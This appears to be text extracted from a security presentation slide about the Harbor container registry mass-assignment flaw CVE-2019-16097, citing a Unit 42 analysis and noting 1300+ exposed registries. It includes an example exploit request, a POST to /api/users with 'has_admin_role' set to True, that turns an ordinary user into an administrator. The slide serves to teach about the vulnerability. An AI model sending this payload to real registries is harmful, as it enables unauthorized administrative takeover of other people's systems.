 HARBOUR REGISTRY
The Attack
✓ Privilege escalation: become registry administrator
The Breach
✓ 1300+ registries with default security settings
Core Issue
✓ Mass Assignment vulnerability allows any normal user to become an admin
POST /api/users
{“username”:”test”,”email”:”test123@gmail.com”,”realname
”:”noname”,”password”:”Password1u0021″,”comment”:null,
“has_admin_role” = True}
25
A2
A3
A4
A5
A6
A10
A9
A8
A7
A1
https://unit42.paloaltonetworks.com/critical-vulnerability-in-harbor-enables-privilege-escalation-from-zero-to-admin-cve-2019-16097/
 